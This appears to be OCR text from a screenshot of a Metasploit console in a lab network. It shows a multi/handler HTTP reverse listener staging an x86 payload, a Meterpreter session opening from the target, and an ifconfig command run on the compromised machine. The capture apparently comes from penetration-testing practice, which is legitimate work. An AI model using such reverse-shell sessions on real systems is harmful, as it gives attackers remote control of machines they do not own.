 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.158.129:4444
[!] http://192.168.158.129:4444 handling request from 192.168.158.1; (UUID:
mlxeqk2s) Without a database connected that payload UUID tracking will not w
ork!
[*] http://192.168.158.129:4444 handling request from 192.168.158.1; (UUID:
mlxeqk2s) Staging x86 payload (176220 bytes) ...
[!] http://192.168.158.129:4444 handling request from 192.168.158.1; (UUID:
mlxeqk2s) Without a database connected that payload UUID tracking will not w
ork!
[*] Meterpreter session 2 opened (192.168.158.129:4444 -> 127.0.0.1) at 2021
-12-03 03:28:17 -0500
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff